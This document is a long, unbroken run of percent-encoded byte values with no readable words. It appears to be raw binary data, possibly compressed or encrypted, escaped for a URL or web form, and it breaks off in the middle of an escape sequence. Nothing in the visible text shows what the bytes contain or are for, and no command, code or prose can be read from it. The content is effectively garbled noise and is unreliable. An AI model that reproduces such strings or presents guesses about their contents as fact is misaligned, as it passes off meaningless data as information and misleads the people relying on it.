3%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5